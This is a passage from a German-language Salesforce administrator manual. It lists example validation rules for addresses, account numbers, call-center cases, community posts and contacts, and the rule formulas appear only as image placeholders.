

### Gültige Lieferanschrift Bundesland



### Gültige Provinz für Lieferanschrift (Kanada)



#### Gültige Rechnungsanschrift Land



### <span id="page-4440-0"></span>Beispiele für Accountvalidierungsregeln

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Accountnummer ist numerisch



# Accountnummernlänge



#### Jahresumsatzbereich



# <span id="page-4442-0"></span>Beispiele für Validierungsregeln für Callcenter

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Bedingt erforderliche Beschreibung bei Kundenvorgangsursache "Andere"



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### Verhindern, dass offene Kundenvorgänge zum Status "Neu" zurückgesetzt werden



### Status von wieder geöffneten Kundenvorgängen einschränken



## Verhindern, dass Meilensteine für Kundenvorgänge nach dem Schließen von Kundenvorgängen abgeschlossen werden



#### Verhindern, dass Meilensteine für Kundenvorgänge vor den Erstellungsdaten von Kundenvorgängen liegen



### <span id="page-4444-0"></span>Beispiele für Community-Validierungsregeln

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Verhindern beleidigender Ausdrücke in Fragen



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### Verhindern beleidigender Ausdrücke in Antworten



#### Verhindern beleidigender Ausdrücke in Ideen



#### Verhindern beleidigender Ausdrücke in Kommentaren zu Ideen



### <span id="page-4445-0"></span>Beispiele für Kontaktvalidierungsregeln

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Postanschriftfelder sind erforderlich



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Straße (Postanschrift) ist erforderlich

